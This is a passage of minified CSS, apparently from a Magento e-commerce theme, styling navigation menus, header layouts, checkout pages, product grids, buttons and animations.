.back-menu{z-index:200;position:absolute;top:-5px;bottom:-5px;display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:-moz-box;display:flex;-ms-flex-direction:row;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;-ms-flex-pack:center;-webkit-justify-content:center;-webkit-box-pack:center;-moz-box-pack:center;justify-content:center}.next-back-menu-custom .next-menu a,.next-back-menu-custom .back-menu a{display:inline-flex;align-items:center;justify-content:center;position:static;border:0;right:0;background:#fff;height:100%;font-size:0}.next-back-menu-custom .next-menu a:before,.next-back-menu-custom .back-menu a:before{position:static;transform:none}.next-back-menu-custom .next-menu a:hover,.next-back-menu-custom .back-menu a:hover{text-decoration:none;background:#fff}.next-back-menu-custom .next-menu a:hover:before,.next-back-menu-custom .back-menu a:hover:before{color:var(--heading__color__base)}.next-back-menu-custom .next-menu a:focus,.next-back-menu-custom .back-menu a:focus{background:0 0;border-color:transparent}.next-back-menu-custom .next-menu:not(.slick-disabled) .slick-arrow,.next-back-menu-custom .back-menu:not(.slick-disabled) .slick-arrow{opacity:1;visibility:visible}.next-back-menu-custom .next-menu:before,.next-back-menu-custom .back-menu:before{height:100%;width:32px;content:"";pointer-events:none;-webkit-box-shadow:-20px -1px 20px 10px #fff inset;-moz-box-shadow:-20px -1px 20px 10px #fff inset;-ms-box-shadow:-20px -1px 20px 10px #fff inset;box-shadow:-20px -1px 20px 10px #fff inset}.next-back-menu-custom .next-menu.slick-disabled,.next-back-menu-custom .back-menu.slick-disabled{opacity:0;visibility:hidden}.next-back-menu-custom:hover .slick-arrow{opacity:1;visibility:visible}.next-back-menu-custom:after,.next-back-menu-custom:before{content:'';position:absolute;top:0;bottom:0;background:#fff;left:0;width:calc((100vw - 100%)/1);transform:translateX(-100%);z-index:1}.next-back-menu-custom:after{left:auto;right:0;transform:translateX(100%)}.vertical-menu-container.navigation .title-menu-dropdown,.vertical-menu-container.navigation .verticalmenu-list{width:100%;max-width:300px}.vertical-menu-container.navigation .title-menu-dropdown{background:#007e91;font-size:var(--navigation-desktop__font-size);text-transform:uppercase;color:#fff;line-height:55px;margin:0;padding:0 15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;display:inline-block;text-decoration:none}.vertical-menu-container.navigation .title-menu-dropdown>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vertical-menu-container.navigation .title-menu-dropdown:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:inherit;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.vertical-menu-container.navigation .title-menu-dropdown:before{padding-right:.3rem}.vertical-menu-container.navigation .title-menu-dropdown .icon{font-size:24px;vertical-align:middle;padding-right:4%}.vertical-menu-container.navigation .title-menu-dropdown .icon-down{vertical-align:middle}.vertical-menu-container.navigation .verticalmenu-list{border-top:0;position:absolute;top:100%;left:0;right:0;background:var(--vertical_submenu__background);padding:15px 0;box-shadow:0 5px 15px 0 rgba(0,0,0,.15)}.vertical-menu-container.navigation .verticalmenu-list li.level0{margin:0;display:block}.vertical-menu-container.navigation .verticalmenu-list li.level0>a{color:#878787;font-size:12px;font-family:var(--heading__font-family__base);font-weight:400;text-transform:capitalize;line-height:38px;display:block;margin:0;position:relative;z-index:1}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover,.vertical-menu-container.navigation .verticalmenu-list li.level0.active{background:0 0}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a{color:#878787}.vertical-menu-container.navigation .verticalmenu-list li.level0:not(:last-of-type)>a:before{content:'';position:absolute;left:15px;right:15px;top:100%;width:100%;border-top:1px solid #ddd;z-index:22;display:block;width:calc(100% - 30px)}.vertical-menu-container.navigation .verticalmenu-list li.level0:nth-last-of-type(2)>a:before{display:none}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu{left:100%;top:0;margin-top:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{width:49vw}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .level1>a{padding-left:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth{position:static}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{max-width:752px}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu a{padding:4px 15px}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu{background:var(--submenu__background)}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu>.row,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu>.row{margin:0}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu .title-cat-mega-menu span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu .title-cat-mega-menu span{font-family:var(--navigation-level0-item__font-family);font-weight:600;color:#222;font-size:1.8rem;text-transform:capitalize}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu li a span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu li a span{font-size:1.5rem}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu .subchildmenu>li a,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu .subchildmenu>li a{padding-left:2rem}.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .subchildmenu li:not(:last-child) a{border-bottom:1px solid #e6e6e6}.vertical-menu-container.navigation .verticalmenu-list li.level0>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link>a{padding:0 1.5rem;display:block}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover,.vertical-menu-container.navigation .verticalmenu-list li.level0.active,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active{background-color:#f6f6f8}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a{color:var(--theme__color__primary)}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a:before{border-color:transparent}.vertical-menu-container.navigation .expand-category-link a{line-height:55px}.blueskytechco-onepagecheckout #opc-sidebar{width:48%}.blueskytechco-onepagecheckout .opc-wrapper{width:67%;padding-right:3rem}.blueskytechco-onepagecheckout #opc-sidebar{width:33%;margin-top:0}.block.widget .products-grid .product-item{width:20%}.product-label .label-product{width:5rem;height:5rem;font-size:1.4rem}div[data-content-type=tabs].vertical-tab,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;max-width:100%}div[data-content-type=tabs].vertical-tab .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation{flex:0 0 25%;max-width:235px}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header{display:block}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title{padding:4px 20px;border:0}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title.ui-state-active,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title.ui-state-active,div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title:hover,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title:hover{border:0;color:var(--theme__color__primary)}div[data-content-type=tabs].vertical-tab .tabs-content,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-content{flex:1}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}body[class*=page-layout-2columns] .blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:25%}.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{margin-left:0;width:20%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{margin-left:1%;width:32.667%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n){margin-left:1%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.wishlist-index-index .products-grid .product-item{width:25%}body .container,body .container-sm,body .container-md,body .container-lg,body .container-xl,body .wrapper-the-blue-sky-slider .nivo-controlNav,body .js-marquee-wrapper{max-width:var(--layout__max-width)}.no-wrap-desktop{flex-wrap:nowrap}.header-container.sticky .hidden-sticky-desktop{display:none !important}.header-container .customer-welcome{margin:0;display:inline-block;position:relative}.header-container .customer-welcome:before,.header-container .customer-welcome:after{content:'';display:table}.header-container .customer-welcome:after{clear:both}.header-container .customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.header-container .customer-welcome .action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-container .customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:26px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome .action.switch:hover:after{color:inherit}.header-container .customer-welcome .action.switch:active:after{color:inherit}.header-container .customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.header-container .customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-container .customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:26px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome .action.switch.active:hover:after{color:inherit}.header-container .customer-welcome .action.switch.active:active:after{color:inherit}.header-container .customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.header-container .customer-welcome ul li{margin:0;padding:0}.header-container .customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.header-container .customer-welcome ul:before,.header-container .customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.header-container .customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.header-container .customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.header-container .customer-welcome ul:before{right:10px;top:-12px}.header-container .customer-welcome ul:after{right:9px;top:-14px}.header-container .customer-welcome.active{overflow:visible}.header-container .customer-welcome.active ul{display:block}.header-container .customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.header-container .customer-welcome li a:visited{color:#333;text-decoration:none}.header-container .customer-welcome li a:hover{color:#333;text-decoration:none}.header-container .customer-welcome li a:active{color:#333;text-decoration:none}.header-container .customer-welcome .customer-name{cursor:pointer}.header-container .customer-welcome .customer-menu{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;position:absolute;top:calc(100% + 15px);right:0}.header-container .customer-welcome .customer-menu .header.links{position:static;border:0;padding:1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.header-container .customer-welcome .customer-menu .header.links:before,.header-container .customer-welcome .customer-menu .header.links:after{display:none}.header-container .customer-welcome .customer-menu .header.links li{margin:0}.header-container .customer-welcome .customer-menu .header.links li:hover{background-color:transparent}.header-container .customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-container .customer-welcome .action.switch:focus,.header-container .customer-welcome .action.switch:active{background:0 0;border:none}.header-container .customer-welcome .action.switch:hover{background:0 0;border:none}.header-container .customer-welcome .action.switch.disabled,.header-container .customer-welcome .action.switch[disabled],fieldset[disabled] .header-container .customer-welcome .action.switch{pointer-events:none;opacity:.5}.header-container .customer-welcome .action.switch:after{position:absolute;right:-1rem}.header-container .customer-welcome .action.switch:hover{color:var(--theme__color__primary)}.header-container .customer-welcome .action.switch:hover:before{color:var(--theme__color__primary)}.header-container .customer-welcome .action.switch:focus:after{color:var(--header-icons-color)}.header-container .customer-welcome .header.links{min-width:175px;z-index:1000}.header-container .customer-welcome.active li:not(.authorization-link){order:1}.header-container .customer-welcome.active li.authorization-link{order:10}.header-container .customer-welcome.active .action.switch{display:inline-block;text-decoration:none}.header-container .customer-welcome.active .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:var(--text__color);content:'\e621';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.header-container .customer-welcome.active .customer-menu{opacity:1;visibility:visible;top:100%}.header-container .customer-welcome .greet{display:none}.text-center{text-align:center}.text-end{text-align:right}.header__action{position:relative;z-index:3}.header__action .account-link-header{display:block}.page-footer #focus-area{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-color:rgba(0,0,0,.6);bottom:0;left:0;position:fixed;right:0;top:0;z-index:3}.background_shadow .page-footer #focus-area{opacity:1;visibility:visible}ol[class*=category_page_grid] .product-item{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.category_page_grid_2 .product-item{width:50% !important}.category_page_grid_3 .product-item{width:33.33333333% !important}.category_page_grid_4 .product-item{width:25% !important}.category_page_grid_5 .product-item{width:20% !important}.category_page_grid_6 .product-item{width:calc(100%/6) !important}.cms-index-index .header-container.layout-6:not(.sticky){position:absolute;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.cms-index-index .header-container.layout-9:not(.sticky) .header_middle{background-color:var(--header__background-color);padding:10px 30px;margin:0 auto;margin-top:30px;max-width:1250px}.header-container.layout-2 .header_middle,.header-container.layout-6 .header_middle{position:relative}.header-container.layout-2 .navigation.next-back-menu-custom:before,.header-container.layout-6 .navigation.next-back-menu-custom:before,.header-container.layout-2 .navigation.next-back-menu-custom:after,.header-container.layout-6 .navigation.next-back-menu-custom:after,.header-container.layout-2 .navigation.next-back-menu-custom .back-menu,.header-container.layout-6 .navigation.next-back-menu-custom .back-menu,.header-container.layout-2 .navigation.next-back-menu-custom .next-menu,.header-container.layout-6 .navigation.next-back-menu-custom .next-menu{display:none}.header-container.layout-2 .navigation.horizontal .horizontal-list,.header-container.layout-6 .navigation.horizontal .horizontal-list{white-space:inherit}.header-container.layout-2 .navigation .level0.fullwidth>.submenu,.header-container.layout-6 .navigation .level0.fullwidth>.submenu{left:1.5rem;margin-left:0 !important}.header-container .border_true{border-top:1px solid #e6e6e6}.header-container .header__logo,.header-container .header__action{flex:1;position:relative;z-index:4}.header-container .header__menu{flex:3;justify-content:center;max-width:71%}.header-container .logo{margin-left:1rem}.header-container.layout-2 .header__menu,.header-container.layout-2 .header__action{flex:1}.header-container.layout-2 .header__logo{flex:unset}.header-container.layout-4 .navigation .level0>.level-top{line-height:60px;text-transform:uppercase}.header-container.layout-4 .navigation .level0 a span.label{top:7px}.header-container.layout-4 .navigation .level0 .submenu{margin-top:0 !important}.header-container.layout-4 .navigation .level0 .submenu:before{height:0;top:0}.header-container.layout-5{--navigation-level0-item__color:#fff}.header-container.layout-5 .container{max-width:var(--layout__max-width)}.header-container.layout-5 .block-search{z-index:3}.header-container.layout-5 .header__action{z-index:4}.header-container.layout-5 .navigation.horizontal .level0>.level-top{line-height:50px}.header-container.layout-5 .navigation.horizontal .level0>.level-top:hover{opacity:.7;color:#222}.header-container.layout-5 .navigation.horizontal .level0 a span.label{top:3px}.header-container.layout-5 .navigation.horizontal .level0 .submenu{margin-top:1px !important}.header-container.layout-5 .navigation.horizontal .level0 .submenu:before{height:1px;top:-1px}.header-container.layout-5 .logo{margin-left:0}.header-container.layout-5 .header__action{flex:unset}.header-container.layout-5 .header__menu{max-width:unset;background-color:var(--theme__color__primary)}.header-container.layout-5 .header__menu .no-wrap-desktop{width:100%}.header-container.layout-5 .vertical-menu{flex:0 0 30%;max-width:230px;position:relative}.header-container.layout-5 .vertical-menu .vertical-menu-container{width:100%}.header-container.layout-5 .horizontal-menu{flex:1;max-width:55%;margin-left:20px}.header-container.layout-5 .navigation{background:0 0}.header-container.layout-5 .vertical-menu-container.navigation .title-menu-dropdown{line-height:50px;padding:0 15px;background:#007e91}.header-container.layout-5 .vertical-menu-container.navigation .title-menu-dropdown:hover{opacity:.7}.header-container.layout-5 .next-back-menu-custom:after,.header-container.layout-5 .next-back-menu-custom:before{background:var(--theme__color__primary)}.header-container.layout-5 .next-back-menu-custom .next-menu,.header-container.layout-5 .next-back-menu-custom .back-menu{top:0;bottom:0}.header-container.layout-5 .next-back-menu-custom .next-menu a,.header-container.layout-5 .next-back-menu-custom .back-menu a{background:var(--theme__color__primary)}.header-container.layout-5 .next-back-menu-custom .next-menu a:before,.header-container.layout-5 .next-back-menu-custom .back-menu a:before{color:#fff}.header-container.layout-5 .next-back-menu-custom .next-menu:before,.header-container.layout-5 .next-back-menu-custom .back-menu:before{-webkit-box-shadow:20px -1px 20px 10px var(--theme__color__primary) inset;-moz-box-shadow:20px -1px 20px 10px var(--theme__color__primary) inset;-ms-box-shadow:20px -1px 20px 10px var(--theme__color__primary) inset;box-shadow:20px -1px 20px 10px var(--theme__color__primary) inset}.header-container.layout-6 .container{max-width:100%;padding-left:15px;padding-right:15px}.header-container.layout-6 .navigation{background:0 0}.header-container.layout-7 .header_middle{padding-top:18px;padding-bottom:18px}.header-container.layout-7 .navigation{background-color:transparent}.header-container.layout-7 .navigation .level0.menu-item-has-children>a:after,.header-container.layout-7 .navigation .level0.menu-item-has-children>a:after{content:"";position:absolute;right:0;left:0;height:30px;bottom:-18px}.header-container.layout-7 .navigation .level0 .submenu{margin-top:18px !important}.header-container.layout-7 .navigation .level0 .submenu:before{height:18px;top:-18px}.header-container.layout-7 .logo{margin-left:0}.header-container.layout-8 .header_middle{padding-top:12px;padding-bottom:12px}.header-container.layout-8 .horizontal-menu-container{padding-top:5px;padding-bottom:5px}.header-container.layout-8 .navigation .level0.menu-item-has-children>a:after,.header-container.layout-8 .navigation .level0.menu-item-has-children>a:after{content:"";position:absolute;right:0;left:0;height:30px;bottom:-5px}.header-container.layout-8 .navigation .level0 .submenu{margin-top:5px !important}.header-container.layout-8 .navigation .level0 .submenu:before{height:5px;top:-5px}.products.wrapper.list .products.list.items.product-items .product-item-actions .action.tocart{width:100%}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;flex-wrap:nowrap;width:100%;margin-bottom:1rem}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action:before,.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action:after{display:none}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist{background-image:none;background:var(--button__background);border:1px solid var(--theme__color__primary);color:var(--theme__color__primary);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--text-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;border-radius:var(--button__border-radius);min-height:40px;display:inline-flex;align-items:center;justify-content:center;width:100%}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist:focus,.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist:hover{background:var(--button__hover__background);border:0;color:var(--button__hover__color)}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist.disabled,.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist[disabled],fieldset[disabled] .products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.towishlist{opacity:.5;cursor:default;pointer-events:none}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-secondary>.action.tocompare{display:none}.products.wrapper.list .products.list.items.product-items .product-item-actions .actions-primary{width:100%}}@media all and (min-width:1200px) and only screen and (max-width:1199px),print and only screen and (max-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown{padding:0 15px}}@media all and (min-width:1200px) and (min-width:1199px),print and (min-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown .icon{padding-right:30px}}@media all and (min-width:1440px),print{.first-loading-slick:not(.slick-slider){margin-left:-1.5rem;margin-right:-1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.first-loading-slick:not(.slick-slider) .elementor-blog-post-item,.first-loading-slick:not(.slick-slider) .product-item,.first-loading-slick:not(.slick-slider) .item-loading-slick{display:inline-block;padding-left:1.5rem;padding-right:1.5rem}.col-xxl-15{flex:0 0 auto;width:20%}[data-col-xxl="1"] .elementor-blog-post-item,[data-col-xxl="1"] .product-item,[data-col-xxl="1"] .item-loading-slick{flex:0 0 100%;width:100%}[data-col-xxl="1"] .widget-product-countdown-timers-slider-carousel .products-grid .product-item:not(:first-child){display:none}[data-col-xxl="2"] .elementor-blog-post-item,[data-col-xxl="2"] .product-item,[data-col-xxl="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-xxl="3"] .elementor-blog-post-item,[data-col-xxl="3"] .product-item,[data-col-xxl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-xxl="4"] .elementor-blog-post-item,[data-col-xxl="4"] .product-item,[data-col-xxl="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-xxl="5"] .elementor-blog-post-item,[data-col-xxl="5"] .product-item,[data-col-xxl="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}[data-col-xxl="6"] .elementor-blog-post-item,[data-col-xxl="6"] .product-item,[data-col-xxl="6"] .item-loading-slick{flex:0 0 calc(100%/6);width:calc(100%/6)}[data-col-xxl="7"] .elementor-blog-post-item,[data-col-xxl="7"] .product-item,[data-col-xxl="7"] .item-loading-slick{flex:0 0 calc(100%/7);width:calc(100%/7)}[data-col-xxl="8"] .elementor-blog-post-item,[data-col-xxl="8"] .product-item,[data-col-xxl="8"] .item-loading-slick{flex:0 0 calc(100%/8);width:calc(100%/8)}[data-col-xxl="9"] .elementor-blog-post-item,[data-col-xxl="9"] .product-item,[data-col-xxl="9"] .item-loading-slick{flex:0 0 calc(100%/9);width:calc(100%/9)}.blog-list-post-featured:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.blog-list-post-featured:not(.slick-initialized)>.item{flex:0 0 calc(100%/3)}}@-webkit-keyframes fadeInsTicky{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInsTicky{-webkit-animation-name:fadeInsTicky;animation-name:fadeInsTicky}.header_scroll_up .sticky-header,.header_scroll_up.sticky-header{animation-name:fadeInsTicky;animation-duration:1s;animation-fill-mode:inherit}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{vertical-align:middle;border:1px solid #ddd}.dark_button{background-image:none;background:#222;border:2px solid var(--button__color);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}@-webkit-keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}@keyframes 